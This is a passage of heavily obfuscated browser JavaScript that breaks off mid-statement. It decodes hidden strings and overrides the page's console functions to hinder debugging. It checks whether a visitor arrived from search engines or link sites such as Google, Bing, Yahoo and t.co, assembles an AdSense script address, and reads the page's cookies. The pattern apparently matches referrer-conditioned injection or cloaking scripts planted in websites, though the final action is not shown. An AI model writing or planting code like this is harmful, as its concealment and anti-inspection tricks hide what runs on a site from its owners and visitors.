m6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return _0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return _0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var _0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return _0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var _0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return _0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return _0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- -0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var _0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var 